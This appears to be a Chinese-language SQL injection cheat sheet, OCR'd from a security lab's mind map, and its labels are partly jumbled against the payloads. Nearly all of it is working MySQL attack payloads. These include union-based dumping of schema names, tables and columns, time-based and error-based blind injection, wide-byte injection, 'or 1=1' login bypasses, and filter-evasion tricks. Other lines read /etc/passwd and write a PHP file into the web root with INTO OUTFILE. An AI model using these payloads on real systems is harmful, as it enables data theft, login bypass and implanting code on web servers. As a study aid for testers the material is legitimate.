 信息数据库 保存了mysql服务器所保存的所有的其它的数据库的信息
存储了mysql中所有的数据库信息，返回信息同show databases
schemata
数据库元信息 information_schema
select schema_name from information_schema.schemata
limit 0,1 查询数据库
存储了数据库中表的信息
其中常用的表 tables
select table_name from information_schema.tables where
table_schema=database() limit 0,1; 查询表
详细描述某张表中所有的列的信息
columns
select column_name from information_schema.columns
where table_name='users' limit 0,1; 查询列
if
sleep
time盲注
select * from users where id=1 and
if(length(user())=14,sleep(3),1);
善用子查询
select * from users where id=1 and if(mid(user(),
1,1)='r',sleep(3),1);
盲注
-1' union select 1,2,group_concat(schema_name) from
information_schema.schemata 爆数据库
-1' union select 1,2 group_concat(table_name) from
information_schema.tables where table_schema =
"dbname"/database()/hex(dbname) 爆表
bool盲注
-1' union select 1,2,column_name from
information_schema.columns where
table_name="table_name" limit 0,1 爆字段
注入类型
-1' union select 1,2,group_concat(column_name) from
information_schema.columns where
table_name="table_name"/hex(table_name) limit 0,1 爆字段内容
extractvalue ?id=extractvalue(1, concat(0x3a, (查询内容),0x3a))
报错注入
updatexml ?id=updatexml(1,concat(0x3a,(查询内容),0x3a),1)
GBK编码导致
宽字节注入
?id=1%df%27
;%00
万能密码
'or 1=1#
' /*!or */ 1=1 --+
sql注入
#
/*
注释符
-- 123 加个123是因为--后面必须要有个空格，123会被注释，无影响
--+
-1' union select 1,2,3 AND '1'='1 注释符无法使用时，闭合单引号
%0a
%0b
%0c
绕过空格过滤
%a0
括号
加号
/**/
绕过
id=1/*!UnIoN*/SeLeCT 内联注释
绕过逗号过滤 join
and "ab"="a"+"b" 连接符
大小写绕过
database() 当前所用数据库信息
返回数据库的版本
version()
等价于@@version
数据库信息
user() 返回当前用户
@@datadir 数据库存储路径
ascii 得到字符的ascii值
length 返回字符串的长度
字符串
substr(x,y,z) 获取x的从y开始的z位 起始位置从1开始
mid(x,y,z) 获取x的从有开始的z位
left(x,y) 获取从x开始的y位
if(exp1,exp2,exp3) 如果exp为True，则返回exp2，否则返回exp3 类似于三目运算符
load_file('/etc/passwd') 读取计算机中的文件
写入文件，需具有写的权限
函数
select '<?php phpinfo(); ?>' into outfile '/var/www/
html/xxx.php';
select
char(60,63,112,104,112,32,112,104,112,105,110,102,111,40,
41,59,32,63,62) into outfile '/var/www/html/xxx.php';
功能
select concat(username,password)from users; 返回结果连接参数产生的字符串
select concat_ws(',',username,password)from users; 和concat基本相同，只是多了第一个参数用来做两个字符串
的连接
select group_concat(username)from users; 返回users表中的所有用户名，并作为一条记录返回
now() 返回当前系统时间
hex() 返回字符串的16进制
其它不是很常用的函数或变量
unhex 反向的hex()的16进制
@@basedir() mysql的安装目录
@@version_compile_os 操作系统
f8安全攻防实验室
conv(5,16,2) 将16进制的5转化位2进制